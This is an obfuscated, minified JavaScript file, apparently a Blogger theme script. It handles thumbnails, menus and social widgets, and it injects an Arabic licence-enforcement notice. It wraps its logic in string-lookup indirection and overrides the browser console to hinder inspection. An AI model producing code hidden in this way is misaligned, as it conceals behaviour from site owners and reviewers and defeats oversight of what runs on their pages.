i.hQzjR(d[x(421,0,1078,1547)],0)&&i.SUjkl(d.left,0)&&d[x(733,0,1033,1392)]<=(_0x31947e[x(448,0,919,500)+"t"]||_0x488b0e["documentEl"+x(1421,0,1232,941)][x(1972,0,976,31)+"ht"])&&i[u(2137,0,3023,2232)](d[x(384,0,1221,2204)],_0xb13b61[x(-935,0,61,-962)]||_0x2760cc[u(2857,0,3111,2014)+"ement"][x(662,0,1464,667)+"h"])}var p=i[x(243,0,167,1212)](n,i[u(1535,0,2838,2231)])[x(2282,0,1693,1879)](e[x(1343,0,641,1661)](v,"")),h=p[u(2648,0,644,1635)](i[u(722,0,2072,1455)]);if(h)if(i.ehSHm(i[u(1927,0,1016,1320)],i.Qwrhi))a=h.attr(i[x(1279,0,246,278)]);else for(var b="2|3|1|4|0|5"[u(2972,0,1375,2125)]("|"),_=0;;){switch(b[_++]){case"0":if(o[x(1286,0,1017,401)](m,"_")){var g=_0x2474aa.eq(o.EDocv(_0x58bd19,1)).text();o[u(723,0,1679,954)](g.charAt(0),"_")&&(k=w.parent())[u(3685,0,3854,2820)]("<ul class="+x(1296,0,389,1034)+' m-sub"/>')}continue;case"1":var m=y[x(1241,0,1318,844)](0);continue;case"2":var w=_0x2413ae.eq(_0x2ff24a);continue;case"3":var y=w.text();continue;case"4":var k;continue;case"5":"_"===m&&(w[x(226,0,793,1028)](y[x(-232,0,641,864)]("_","")),w.parent()[u(1512,0,2927,2285)](k[u(3504,0,2865,3016)](o[x(856,0,954,620)])));continue}break}else i[u(2910,0,2051,2034)]===i[u(1128,0,1983,1915)]?(_0x54b010[u(2502,0,2091,1920)](_0xee6be0[u(1746,0,2843,1768)]("_","")),_0x33c656.parent()[u(2440,0,2663,2285)](_0x3a0148[u(2596,0,2242,3016)](o[u(2532,0,3880,2888)]))):(a="",f[u(1839,0,1835,2897)]());var q=p[u(1402,0,1823,1635)](s).children();i[x(121,0,185,-104)](n,s)[u(2608,0,2415,2820)](q),i[u(3223,0,1819,2791)](n,document).ready((function(){function t(n,t,r,e){return u(n-415,0,t,r- -319)}function r(n,t,r,e){return u(n-295,0,n,r-477)}var e={LYghG:r(3256,0,3421)+"2",iLxDM:function(n,t){return i.NYyOU(n,t)},UbAzR:r(2683,0,2740),gJnON:i[r(3329,0,2474)],NZaxX:".post-thum"+t(1257,3021,2070),JNJTL:r(3044,0,2752),RsFZV:r(2836,0,2329),LcRvb:function(n,t){return i[(e=3252,u=3010,r(u,0,e- -38))](n,t);var e,u},tPtoi:function(n,t){return n+t},Akzxm:i[t(2342,1432,1648)],EowvC:i[t(1959,2163,2271)],LLNEU:function(n,t){return i.MyeGB(n,t)}};if(i[t(2749,3458,2487)](i.Dvgbq,i.Dvgbq))for(var c=e.LYghG[t(2083,2183,1806)]("|"),a=0;;){switch(c[a++]){case"0":var f;continue;case"1":var s=_0x383aff.eq(_0x2e9e82);continue;case"2":e[t(1144,543,1105)](l,"_")&&(s.text(x.replace("_","")),s[r(3148,0,3461)]().appendTo(f.children(e[t(2454,1166,2253)])));continue;case"3":var l=x[t(2427,2986,2126)](0);continue;case"4":if("_"!==l)"_"===_0x1e0024.eq(_0x13a3e9+1)[r(3317,0,2397)]()[t(2912,2881,2126)](0)&&(f=s[t(3337,3040,2665)]()).append(e[r(2428,0,3298)]);continue;case"5":var x=s.text();continue}break}else i.BRjFW(n,i[t(1251,529,964)]).each((function(){var r=n(this);function u(n,r,e,u){return t(n-159,e,u-526)}function i(n,r,e,u){return t(n-46,r,n-150)}var c=r[i(1466,1998)](e.NZaxX)[i(2348,1422)](e.JNJTL);r[i(1466,612)](".post-thum"+u(2686,0,2630,2596))[i(2348,2858)](e[i(1933,1267)],e[u(2516,0,1767,2508)](e[u(3116,0,3701,2812)](e[i(842,74)],c),e.EowvC))})),i[t(810,1916,1798)](n,i.WpHjF).attr(i[t(3004,1144,1915)],(function(n,t){function e(n,t,e,u){return r(n,0,e- -1759)}return t[e(736,0,486)](o[e(2585,0,1508)],o[(u=279,i=-702,r(i,0,u- -1904))]);var u,i})),i.EgImQ(n,".post-thumbnail")[t(2965,1658,2198)](t(2402,1089,1533),(function(n,u){function i(n,r,e,u){return t(n-398,u,r-282)}if(o[(c=1331,a=1852,r(c,0,a- -465))](o.gaokz,o[i(2464,2551,0,3022)]))return u.replace(o.GAXVq,o.gOwtK);var c,a;e[i(3636,2745,0,3438)](_0xa8978a,_0x28f925)}))})),function(n){var t={Jfxau:function(n,t){return i[(r=260,e=-125,_0x1c84(r- -266,e))](n,t);var r,e},KIxiu:i[r(2231,1474,1078,2046)]};function r(n,t,r,e){return x(n-80,0,t-1366,e)}function e(n,t,r,e){return u(n-259,0,r,e- -1334)}i[e(-246,0,310,333)](i[e(1629,0,1818,844)],i[r(2515,2191,0,1780)])?n.fn["resizeToPa"+e(2136,0,1601,1423)]=function(u){var i={yKxPN:function(n,t){return o[(r=2326,e=2409,_0x1c84(e-846,r))](n,t);var r,e},yWRwn:o[c(1241,1933,2295,1946)],kNITX:a(2294,1386,1298,2308)+'ctor("retu'+a(844,413,1256,-317)+" )",kzZVr:function(n){return n()},kNJDl:function(n,t){return o[(r=529,e=1009,c(e,r- -463,r-486,e-448))](n,t);var r,e},qCvtD:o[a(489,332,683,1260)],RQaGF:function(n,t){return o[(r=295,e=673,u=184,a(r-73,u-86,e-103,e))](n,t);var r,e,u},OOfAy:function(n,t){return o[(r=2003,e=2587,u=1487,c(e,r-97,e-259,u-314))](n,t);var r,e,u},lcRtI:function(n,t){return o.ARymP(n,t)},llLUp:function(n,t){return o[(r=990,e=979,u=889,a(r-410,r-153,u-274,e))](n,t);var r,e,u},tiwiw:o.twUBM,jbgEM:o.gdocq,msiiH:function(n,t){return o[(r=1773,e=1147,u=1862,a(r-238,e-184,e-256,u))](n,t);var r,e,u},LMdjF:function(n,t){return o[(r=505,e=-251,u=-391,c(u,r- -531,e-341,u-265))](n,t);var r,e,u},GrInQ:function(n,t){return o[(r=3261,e=3377,u=2717,c(e,r-1250,e-377,u-395))](n,t);var r,e,u},tCRyc:o.lrCJU,PwdYO:o[c(1395,1706,2298,1270)],rGTqS:function(n,t){return o[(r=2464,e=3346,u=3912,i=3160,a(r-71,i-1548,u-433,e))](n,t);var r,e,u,i},rgcjj:o[c(-74,657,1582,1755)],iMdHU:a(1788,1712,1863,1405),YuWhW:o.WRXGb,NHXKv:o[c(689,1066,1654,1349)],xsrGv:function(n,t){return o[(r=1303,e=1791,u=1379,c(r,e-579,e-110,u-15))](n,t);var r,e,u}};function c(n,t,r,u){return e(n-2,0,n,t-486)}function a(n,t,e,u){return r(n-149,t- -1526,0,u)}if(!o.geQhT(o[c(1880,2015)],a(755,452,0,1327))){function f(n){function t(n,t,r,e){return a(n-375,e-1465,0,r)}function r(n,t,r,e){return a(n-276,r-502,0,e)}if(i.kNJDl(i[t(867,0,976,1464)],i[t(581,0,967,1464)]))_0x158fd5.FB[t(1402,0,1991,1613)][r(2129,0,1946,964)]();else{var e={};e[t(2380,0,2703,1978)]="",e[t(2400,0,2158,1727)]="",e[t(799,0,1166,1428)+"t"]="",e[t(2414,0,1468,1592)]="",n.css(e);var c=n[t(3063,0,2454,2594)](u[r(1920,0,2199,1342)])[t(2186,0,2615,1978)](),o=n.parents(u[t(2316,0,3354,3162)])[r(213,0,764,449)](),f=n[r(1780,0,1015,920)](),s=n.height(),l=i[r(2509,0,1545,480)](f,c);if(i[t(851,0,2584,1621)](i[t(1732,0,3537,2632)](s,l),o))if(i.llLUp(i[t(1886,0,2846,2060)],i[r(560,0,1097,1212)])){var x=UqIiGh[r(1424,0,998,1353)](_0x4da6b8,UqIiGh[t(3197,0,2657,2306)]+UqIiGh[t(328,0,2071,1228)]+");");_0x23f6df=UqIiGh[r(334,0,386,792)](x)}else{var d={};d[t(955,0,2299,1978)]=i[t(3586,0,2289,3286)],d[t(2254,0,1736,1727)]=o,n[r(669,0,793,842)](d),f=i[t(2406,0,3004,2508)](f,i[t(2623,0,1271,1527)](s,o)),s=o}else{var v={};v.height=i.jbgEM,v[t(925,0,1536,1978)]=c,n[t(2048,0,2409,1756)](v),f=c,s=i.RQaGF(s,l)}var p=i[t(1341,0,1123,2104)](f,c)/-2,h=i.GrInQ(s,o)/-2,b={};b[t(1475,0,1551,1428)+"t"]=p,b[r(-257,0,629,-150)]=h,n[t(2188,0,2809,1756)](b)}}var s={};s[a(1750,1697,0,2330)]=o[a(2405,1827,0,982)],s[c(929,1662)]=1e3;var l,x=s,d=(u=n[a(378,916,0,1221)](x,u),this);return o.tFnGj(n,window).on(o[a(-734,361,0,1410)],(function(){var t={xOgsF:function(n,t){return n-t},ObtuQ:"left",kVkGJ:i[r(696,374,285,-633)],oYXqM:i[r(2651,1616,2265,932)],rVmJQ:function(n,t){return i[(e=450,u=1439,c=1159,r(e-340,u-1101,c-128,c))](n,t);var e,u,c},PHNMW:i[e(2047,1376,973,1783)],tGeAv:function(n,t){return i[(e=1395,u=773,c=919,o=299,r(e-142,u- -114,c-374,o))](n,t);var e,u,c,o},lKpgi:i[e(2364,2938,3054,3467)]};function r(n,t,r,e){return a(n-243,t-391,0,e)}function e(n,t,r,e){return a(n-113,t-1200,0,e)}i[r(1602,2119,0,1346)]!==i[e(1593,2277,0,2337)]?(i.yKxPN(clearTimeout,l),l=setTimeout((function(){function e(n,t,e,u){return r(n-475,e-1165,0,t)}d[e(3196,3972,3042)]((function(){var r={FGOKj:function(n,r){return t[(e=1135,u=355,_0x1c84(e-471,u))](n,r);var e,u},DqBMc:t[u(3034,1683,2795,2001)],TgsIf:t[u(1979,1461,1897,1551)],AVByx:t.oYXqM,WEsSv:u(323,1745,-304,669),eOIqU:u(-898,328,945,161)};function u(n,t,r,u){return e(n-246,n,u- -1108)}function i(n,t,r,u){return e(n-311,t,n- -769)}t[i(833,999)](t[u(2709,0,0,1638)],t[i(1977,3013)])?t[u(306,0,0,779)](f,t.tGeAv(n,this)):(_0x3faa15=r[i(713,1260)](_0x3ae7cb[i(1614,2422)]()[u(812,0,0,1366)],_0x49f597[i(1336,1389)+"Data"][u(711,0,0,1563)][i(1614,2025)]().top),_0x3acc2e[i(1078,1533)](i(500,1259),"static")[u(256,0,0,739)](r[i(1138,1301)],0)[u(1228,0,0,739)](r[i(1299,1356)],_0x448c88)[u(1667,0,0,739)](r.AVByx,r[u(-217,0,0,819)]).css(r[i(441,-36)],_0x3dc49e[i(1300,1416)]()).css(r[i(2248,2386)],i(1973,2567)))}))}),u[r(2411,1614,0,2360)])):(_0x384f6c.text(_0x58ef36[e(2528,1681,0,1026)]("_","")),_0x2113bf[e(2873,2897,0,3514)]()[e(2961,2198,0,3039)](_0x5cdf62.children(t[r(1303,2148,0,3059)])))})),this[c(1302,1925)]((function(){function r(n,t,r,e){return a(n-154,r-774,0,e)}var e,u,o=t.Jfxau(n,this);o[r(2660,0,2004,1024)]("src",o[(e=1682,u=1521,c(u,e-13))](t[r(3474,0,2578,2700)])),o.load((function(){var n,t;i[(n=595,t=1423,r(n-378,0,t-372,n))](f,o)})),this[r(1341,0,1342,1539)]&&f(o)}))}_0x46f5f9=!1}:_0x1ee7d8[e(1476,0,1255,1563)]()}(jQuery),i.qEcww(n,document).ready((function(){function t(n,t,r,e){return x(n-279,0,t-1520,e)}function r(n,t,r,e){return x(n-480,0,n-1501,e)}var e=function(n,t){return i[(r=884,e=1429,_0x1c84(e-632,r))](n,t);var r,e};i[r(2195,0,0,2595)](i[r(2035,0,0,2769)],i.eoBQN)?i[r(2369,0,0,3e3)](n,r(2635,0,0,2184)+t(1669,1398,0,1366))[r(2838,0,0,2482)+"rent"]():e(_0x55d809,t(2977,2937,0,2929))[r(3271,0,0,3695)]()})),n(document)[x(-971,0,-22,-474)]((function(){function t(n,t,r,e){return x(n-238,0,r-1149,e)}var r,e;o[t(2982,0,2441,2781)](n,o[t(2259,0,2294,2247)])[(r=1184,e=710,u(r-60,0,e,r- -585))]()})),window._gaq&&window[x(2074,0,1391,2314)].push([i[x(599,0,267,-252)],a]),window[u(906,0,2320,1527)]&&window[u(596,0,2269,1527)][x(-247,0,805,638)]&&window[x(1449,0,400,1315)][u(2855,0,987,1932)].go&&window[u(905,0,2154,1527)][u(972,0,870,1932)].go(),window[u(1819,0,1601,2129)+u(1954,0,2101,2214)]&&function(r){function e(n,t,r,e){return c(n-398,e,t-489,e-419)}n[e(918,106,0,-439)](t[e(349,1314,0,872)]+r+t.NuPUn)}(window[u(2817,0,1380,2129)+"rtname"]),window.FB&&window.FB[u(1367,0,2177,1435)]&&window.FB[x(1037,0,308,266)][u(2007,0,3436,2731)]&&(i[u(2141,0,3377,2698)](x(1812,0,1143,319),i[x(-823,0,95,235)])?window.FB.XFBML[u(2165,0,1640,2731)]():(_0x4d4cbd="",_0x5b71c6=o.coTyF,_0xa78e70="")),window[u(1972,0,1491,2471)]&&window[u(3410,0,2967,2471)].widgets&&window[x(2186,0,1344,929)][u(1425,0,1699,2437)][u(2753,0,1122,2091)]&&(i[x(1510,0,694,1067)](i[u(559,0,1192,1254)],x(1596,0,1362,1947))?window[x(1972,0,1344,2286)][x(1556,0,1310,837)][x(1315,0,964,1320)]():_0x407f0e[x(385,0,1391,744)].push([o[x(-994,0,79,592)],_0x45a244])),f[u(559,0,1051,1635)](x(1008,0,1137,395))[u(2515,0,3315,2897)](),f[u(1700,0,2415,1635)]("a")[x(282,0,1065,840)](),l=!1}))}function u(n,t,r,e){return _0xb32275(n-295,t,n-280,e-398)}function i(){function n(n,t,r,e){return u(e- -958,n,0,e-336)}function t(n,t,r,e){return c(n-356,e,t- -43,e-480)}return Math[t(-6,354,0,668)](x[t(43,163,0,1034)](),d[t(-641,163,0,607)](),document[n(1310,0,0,1423)+t(1309,973,0,769)][n(2506,0,0,1512)+"ht"])}function c(n,t,r,e){return _0xb32275(n-410,t,r- -1430,e-323)}function o(){function n(n,t,r,e){return u(t- -1646,e,0,e-221)}var r={DnPqH:function(n,r){return t.gASNK(n,r)},QBoSx:function(n,t){return n(t)}};function o(n,t,r,e){return c(n-186,r,n-533,e-456)}t.xkkhU(t.eegVd,t[o(470,0,441,252)])?r[o(826,0,659,1259)](_0x5cf646,r[n(0,-113,0,-821)](_0x4665bf,this)):t.toGpN(i)-(x[n(0,1280,0,1486)]()+x.height())<0&&(t[n(0,811,0,900)](t.LZuff,t.ZRYCv)?_0x4d6f67=_0x115b42[o(1707,0,1030,2173)](t[o(375,0,157,829)]):t[o(1297,0,1586,1365)](e))}t[u(2778,1917,1918,3059)](r,this,(function(){function n(n,t,r,e){return u(r- -1264,t,r-449,e-294)}var e,i={iBFJh:function(n,r){return t[(e=1540,u=1955,_0x1c84(u-161,e))](n,r);var e,u},PvBGm:function(n,t){return n(t)},VKPPk:t[o(1728,1937,2511,2990)],yoCjR:t.UxOuw,DtGNA:function(n,r){return t[(e=-278,u=-183,i=-996,o(e-400,u- -19,i,i-395))](n,r);var e,u,i}};try{if(t[n(0,614,474,-233)]===t.IMyzX)e=t[o(46,952,1615,669)](Function,t[o(-1250,-154,783,-281)](t[n(0,289,84,-545)](t.fZIlU,t[o(-417,94,287,-438)]),");"))();else i[o(-180,29,764,-816)](_0x53e3ee,i.iBFJh(_0x571395,this))}catch(r){t[o(785,959,155,1508)](o(822,576,928,141),n(0,-10,814,-33))?e=window:i[n(0,2408,2110,1941)](_0x3d8fc5,_0x2fe0e0)&&(_0x44189a[o(2965,1975,941,2710)][o(1177,634,1467,864)](i[n(0,1835,1140,926)]),_0x300f68.classList[o(-289,187,-313,-330)](i[o(669,1234,1101,479)]))}function o(n,t,r,e){return c(n-313,r,t-208,e-272)}for(var a=e[o(1412,651,1478,909)]=e.console||{},f=[o(-846,-196,330,-34),t.ddPLf,t.dkSjz,t[n(0,-233,96,-789)],t[o(1708,998,358,537)],t[n(0,660,951,192)],"trace"],s=0;t[n(0,250,524,950)](s,f[o(-210,562,-474,630)]);s++)if(t[n(0,-1007,26,45)](n(0,663,1463,2548),t[n(0,1223,513,-341)]))for(var l="5|1|4|2|3|0"[n(0,1358,1228,2190)]("|"),x=0;;){switch(l[x++]){case"0":a[d]=p;continue;case"1":var d=f[s];continue;case"2":p[n(0,1551,1240,218)]=r[o(-785,312,1323,-758)](r);continue;case"3":p[o(1457,1520,1655,2444)]=v[n(0,1783,1758,1853)][n(0,770,550,-522)](v);continue;case"4":var v=a[d]||p;continue;case"5":var p=r[n(0,998,2095,1061)+"r"].prototype[n(0,918,550,-543)](r);continue}break}else{var h={XlERQ:function(t,r){return i[(e=1096,u=1865,n(0,e,u-395,u-248))](t,r);var e,u},chHCm:i[o(1606,902,1823,1585)]};_0x5ccf1e[o(1990,1334,892,1244)+o(2404,1765,1026,2479)](".holder")[n(0,455,1384,2449)]((function(t){function r(n,t,r,e){return o(n-162,e-1038,n,e-284)}function e(t,r,e,u){return n(0,e,t-556,u-216)}h.XlERQ(_0x21307c,t)&&(t[r(3140,0,0,3013)][r(2230,0,0,1672)](h[e(1423,0,1414,705)]),t[r(4083,0,0,3013)][e(981,0,564,717)]("loded"))}))}}))();var a="",f=null,s=t.HQEpa,l=!1,x=t[c(-178,1744,802,1839)](n,window),d=t[u(1526,2010,0,1541)](n,document),v=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;t[c(745,767,-308,-615)](n,document)[c(-681,-1284,-238,-812)]((function(){function r(n,t,r,e){return c(n-353,e,n-890,e-142)}function u(n,t,r,e){return c(n-79,e,r-585,e-87)}if(t.AzHJQ(u(1549,0,1826,1863),t[u(-12,0,837,1126)]))_0x529a47[r(1074,0,0,1073)].plusone.go();else{if(t.lJewW(_WidgetManager[u(161,0,1105,1972)+"a"]()[r(1930,0,0,2967)][u(1910,0,971,-122)],t[u(509,0,972,619)])){if(!t[u(2773,0,1772,1259)](t[u(691,0,359,-647)],t[u(-45,0,168,37)]))return;_0x1ea66a[r(2657,0,0,2995)][r(1316,0,0,1712)](t[u(2882,0,2314,2023)]),_0x2777b2[r(2657,0,0,1774)][r(869,0,0,-113)](t.UxOuw)}if(!(a=t[r(2339,0,0,2369)](n,t[r(2342,0,0,2034)])[r(2064,0,0,2390)](t[u(136,0,427,829)]))){if(!t[u(1919,0,1320,1115)](t[r(2377,0,0,1758)],t[u(3107,0,2072,3092)]))return;var i={};i[u(2114,0,1753,1445)]=t.sRBZM,i[r(1834,0,0,1151)]=t[u(2101,0,1858,873)],i[u(-136,0,933,1956)]=t[r(717,0,0,1801)],i[r(2050,0,0,1326)]="s72-c";var s=i;t.EUksJ(_0xe6634f,t[u(1090,0,1824,1100)])[u(2506,0,2015,2269)]((function(){function n(n,t,r,e){return u(n-474,0,t- -495,e)}var t=_0x3832f5(this);function r(n,t,r,e){return u(n-87,0,r-92,e)}var e=t[n(170,382,0,1217)](s[n(928,1258,0,961)])[n(2075,1264,0,1380)](s.FLHbr);t.find(r(957,0,1595,1871)+r(2638,0,1723,2662))[n(755,1264,0,2183)](r(1827,0,1186,1620),s[r(1086,0,1025,685)]+e+");backgrou"+r(2160,0,1292,1430)+r(645,0,1138,57))})),t[u(2080,0,2034,1789)](_0x576226,t.sRBZM)[u(1066,0,1759,1285)](u(2016,0,1094,1020),(function(n,t){function r(n,t,r,e){return u(n-90,0,e-708,r)}return t[(e=1007,i=278,c=822,u(e-419,0,i- -732,c))](s[r(2792,0,3033,2453)],r(2352,0,2695,1824));var e,i,c})),_0x3a0499(t[u(1590,0,1516,489)])[r(2064,0,0,2245)](t.TEcRF,(function(n,t){function r(n,t,r,e){return u(n-333,0,t-997,r)}function e(n,t,r,e){return u(n-70,0,e- -288,r)}return t[r(2763,2007,3003)](e(-206,0,991,832)+"pg",e(2905,0,2710,2067)+r(2193,2837,2586))}))}var l=t[u(-64,0,468,-419)](n,r(467,0,0,1529)+"avascript:"+u(1420,0,1583,2067)+"لمزيد من ا"+r(2389,0,0,1754)+">");l[r(658,0,0,1083)](e);var d=t.Sicuf(n,u(2600,0,1714,813)+r(2316,0,0,2805)+u(609,0,266,-70)+r(1384,0,0,532)+r(930,0,0,1445)+r(1647,0,0,1221)+u(1347,0,338,191)+"<defs><fil"+r(679,0,0,974)+'oeyness"><'+r(1961,0,0,1334)+u(1492,0,2057,2191)+'ourceGraphic" stdDeviation="10'+u(2165,0,1289,807)+r(2127,0,0,3209)+u(1243,0,1477,2471)+'ix in="blu'+u(1949,0,1411,386)+u(3109,0,2065,2031)+'ues="1 0 0'+r(1054,0,0,1726)+r(2107,0,0,2550)+" 1 0 0  0 "+r(680,0,0,-9)+'" result="'+u(820,0,481,7)+u(679,0,1068,95)+'osite in="SourceGrap'+u(2350,0,1703,2565)+'gooeyness" operator='+r(1955,0,0,1279)+u(122,0,845,1286)+"defs></svg"+r(2439,0,0,1727)+u(-82,0,470,1480)+u(2954,0,2165,2520)+u(1018,0,799,697)+u(2310,0,1823,860)+r(1485,0,0,415)+u(2848,0,1964,1769)+'</div><div class="bo'+r(1366,0,0,792)+r(1764,0,0,2703));x[u(1864,0,1865,2396)](o),(f=t[r(2634,0,0,2964)](n,t[r(482,0,0,270)]))[u(1392,0,2062,2316)](l),f[r(2367,0,0,2938)](d),f[u(1064,0,1080,1995)+"re"](t[r(1274,0,0,2218)](n,t.fbXGY)),t[u(5,0,401,618)](n,u(590,0,1493,2049)+"r").hide()}}))}(jQuery),$(_0x57222c(472,648,756,1376)+"sts .post-"+_0xb32275(2997,1579,1953,2007))[_0xb32275(2808,3328,2860,3523)]((function(){function n(n,t,r,e){return _0xb32275(n-379,e,t- -244,e-478)}var t,r={cptqN:function(n,t){return n(t)},EDiYn:function(n,t){return n(t)}};r[n(567,1117,0,854)]($,this)[n(1027,1574,0,1864)+"r"](r[n(597,896,0,817)]($,this).parent()[n(642,1478,0,1147)](_0x57222c(1436-0,(t=2315)-287,2749,t- -346)+n(2561,2232,0,2970)))})),$(".search")[_0x57222c(2435,906,2134,1367)]((function(){var n,t,r,e={Bckwn:function(n,t){return n(t)},OaZxh:"body"};function u(n,t,r,e){return _0x57222c(n-130,t-311,e,n- -1386)}e[u(-160,-1200,0,-510)]($,e.OaZxh)[(n=2164,t=1554,r=1623,_0xb32275(n-69,t,r- -1275,r-218))](u(1423,1274,0,679)+u(566,295,0,832))})),$(_0xb32275(2683,2360,2944,2384)+"e").click((function(){var n={SeWRr:function(n,t){return n(t)},WPLsU:t(863,447,1594,271),SIERh:r(2670,2054,1376,1770)+t(370,337,713,1061)};function t(n,t,r,e){return _0x57222c(n-428,t-353,r,n- -1582)}function r(n,t,r,e){return _0x57222c(n-166,t-476,r,e- -1039)}n[r(399,210,2045,1203)]($,n[r(-636,990,-566,148)])[r(1132,946,1177,476)+"s"](n[r(1137,1697,2181,1853)])})),$(_0xb32275(1786,1639,1755,814)+"le-menu")[_0x57222c(1468,2464,426,1367)]((function(){var n={KHkNc:function(n,t){return n(t)},QgifH:r(76,1018,2096,898),BalJX:r(-419,215,-243,-542),XmIpt:r(298,859,1283,1104),oHGQr:r(862,1151,748,747),uJxdc:r(90,642,1682,666)+"verlay"};function t(n,t,r,e){return _0xb32275(n-8,e,t- -1479,e-290)}function r(n,t,r,e){return _0xb32275(n-31,e,t- -1417,e-49)}n[t(-79,-56,0,-976)]($,".menu-cont"+r(-585,-86,-83,-439)).css(n.QgifH,n[r(-65,145,388,-841)]),n[t(-151,-56,0,346)]($,n.XmIpt)[t(1967,1419,0,1532)](n[r(2112,1557,1462,1849)]),n[t(114,-56,0,552)]($,n[r(99,1064,0,164)])[r(885,-71,0,805)+"s"](t(1245,1505,0,1531))})),$(_0xb32275(1680,2238,1667,2725)+_0x57222c(1195,3288,1742,2220))[_0xb32275(1504,1761,1198,1383)]((function(){var n={sqnpZ:function(n,t){return n(t)},HWoNd:t(1384,911,188,1175)+r(824,638,1068,483),fLMOa:r(2441,3141,2951,2987),ztKuB:"body",PwYrm:t(1036,2011,1637,1007),LcJta:r(1552,1909,1644,2085)+r(1786,2299,1511,1692),xFyyX:t(371,764,448,1423)};function t(n,t,r,e){return _0x57222c(n-330,t-35,r,e- -1730)}function r(n,t,r,e){return _0x57222c(n-16,t-409,t,n- -676)}n.sqnpZ($,n.HWoNd)[r(1158,1698,95,1395)](r(1928,2020,2669,1482),n.fLMOa),$(n[t(1338,1413,1619,685)])[r(839,342,64,-160)+"s"](n[r(2298,2598,1958,2391)]),$(n[t(2298,2048,1127,1211)])[r(2391,2439)](n[t(-261,642,202,783)])})),$(_0xb32275(2606,1729,2059,1077)+_0xb32275(2858,2970,2293,2496))[_0xb32275(1750,1793,1198,2038)]((function(){var n={wFxaD:function(n,t){return n(t)},AAJtV:function(n,t){return n(t)},GoeFH:t(1517,2437,1774,2461)+t(-693,-89,369,-439),crCZV:r(1558,1329,2242,1564),xkTKR:t(1875,1693,1986,1437)};function t(n,t,r,e){return _0xb32275(n-68,e,r- -962,e-436)}function r(n,t,r,e){return _0xb32275(n-387,r,e- -871,e-191)}n[r(2497,0,1302,1828)]($,this).addClass(t(1810,0,2022,1828)),n.AAJtV($,r(2051,0,489,1405))[t(929,0,384,-287)+"s"](t(1792,0,1606,2084)),n.wFxaD($,n.GoeFH)[r(1101,0,180,794)](n.crCZV,n[r(2468,0,2511,1603)])})),$((function(){function n(n,t,r,e){return _0xb32275(n-66,t,r- -79,e-181)}function t(n,t,r,e){return _0xb32275(n-450,r,e- -368,e-401)}for(var r={qYjjE:t(2271,0,2954,2145)+"1",zYDXX:function(n,t){return n(t)},ypNLT:n(3202,2557,2454,2405)+t(1860,0,1356,881)+n(1605,3509,2494,3261),jLwgV:function(n,t){return n(t)},rplMU:n(1732,649,1130,631)+"0",mDOzj:function(n,t){return n(t)},mkSsr:t(1567,0,2124,1485)+t(1887,0,3172,2494),ZMFIg:function(n,t){return n(t)},fzaDL:n(1909,1995,2412,2206)+"nu",JOFvN:t(2952,0,2660,2681)},e=r[n(1103,944,1270,689)][t(1124,0,1346,1844)]("|"),u=0;;){switch(e[u++]){case"0":var i=r.zYDXX($,r.ypNLT).clone();continue;case"1":$(t(886,0,625,799)+n(2314,2053,2540,2693)).html(i);continue;case"2":var c=r[n(2253,1085,1456,667)]($,r[n(2135,2e3,2919,2743)])[n(1971,1337,1840,2252)]();continue;case"3":r.mDOzj($,r[n(3140,3690,2636,3647)])[n(1225,927,1597,702)](o);continue;case"4":r[n(1392,2463,2151,1808)]($,r[t(2860,0,1946,1824)])[n(1123,1324,1597,905)](c);continue;case"5":var o=r[n(2197,1671,2007,2263)]($,r.JOFvN).clone();continue}break}})),$(_0xb32275(1077,154,1207,1197)+"sts .post-title")[_0xb32275(1776,2012,2860,3469)]((function(){function n(n,t,r,e){return _0x57222c(n-200,t-162,e,t- -479)}var t,r,e,u={aiUQm:function(n,t){return n(t)},APwvo:function(n,t){return n(t)},DTBkH:(t=1673,r=1797,e=1e3,_0x57222c(t-107,r-408,t,e- -1661)+n(1601,2166,0,2783))};u.aiUQm($,this)[n(1114,1508,0,547)+"r"](u.APwvo($,this)[n(3350,2761,0,3437)]()[n(1147,1412,0,2391)](u[n(2646,2015,0,2612)]))})),function(n){function t(n,t,r,e){return _0x57222c(n-344,t-257,e,n- -1003)}var r={ZguMT:function(n,t){return n!==t},DZWKj:function(n,t){return n(t)},FAEwl:f(2328,1989,3050,2448)+t(1973,2045,0,2840),REyBj:function(n,t){return n(t)},KVmMW:t(1004,418,0,1616)+f(154,943,460,679),Rfldm:"#mainFixed",SbWyX:function(n,t){return n(t)},hrNiP:"#main-blog",xSBtT:function(n,t){return n+t},QETnV:function(n,t){return n+t},IZxEa:function(n,t){return n+t},UWnOD:f(1949,1466,1587,1073)+t(2151,2019,0,1114)+"lign: cent"+t(1536,1367,0,1463)+f(1545,622,270,633)+t(1904,2470,0,1345)+t(439,447,0,223)+t(906,-15,0,-106)+"-webkit-bo"+t(707,115,0,552)+t(1084,1220,0,2182)+"px rgba(0,"+f(393,1222,1751,1877)+t(1749,1103,0,1117)+t(2326,2657,0,1938)+t(1854,2246,0,2698)+"y: arial; "+f(2260,1951,1264,1744)+f(2938,2031,3034,951)+t(1607,1363,0,1516)+t(656,577,0,1275)+t(1501,1956,0,770)+f(1989,1810,2548,858)+t(1436,455,0,1970)+"ter; font-size: 26px"+f(422,576,1233,763)+f(2222,2575,2927,1993)+f(1702,2152,2474,2321)+"ght: norma"+t(1055,645,0,996)+t(187,-339,0,118)+t(988,1726,0,267)+f(-84,571,508,-434)+t(1258,731,0,525)+t(714,505,0,1200)+f(1898,1543,1393,2036)+f(1779,1741,2596,1096)+f(606,789,-257,1513)+f(826,1114,676,817)+f(893,655,1340,1664)+f(3148,2194,2854,3246)+f(601,888,979,160)+t(1599,791,0,682)+f(875,1608,1358,2350)+"حدث تلقائي"+t(334,-623,0,-458)+f(3594,2583,1956,2927)+f(909,1248,483,529)+f(1731,823,425,874)+f(893,1708,1019,1988)+f(1547,2340,2748,3237)+f(2231,1496,2305,1741)+t(821,-178,0,1303),OUirA:';">2</span'+t(1068,1278,0,1511)+f(2172,2079,1839,2564)+f(2103,1612,2410,1045)+t(2323,1341,0,1432)+f(1302,1233,2105,1642)+f(1448,1289,196,1686)+t(568,169,0,95)+f(3129,2543,3577,1850),PLBke:t(525,1215,0,293)+": 14px; fo"+t(2288,2780,0,3119)+' 400;" href="',empyS:t(1860,1730,0,981)+"ة </a></p><p><span s"+t(520,1064,0,1576)+t(1405,761,0,593)+f(1482,2340,1680,1410)+"ight: bold"+f(146,1124,965,1086),YRtvo:';">3</span>-تملك رخص'+t(952,2,0,833)+f(2934,2566,2483,2951)+f(2266,2129,2663,2185)+t(1372,1005,0,671)+". يرجى الت"+f(968,990,217,898)+'a target="'+t(454,-158,0,-191)+t(243,1100,0,249)+": 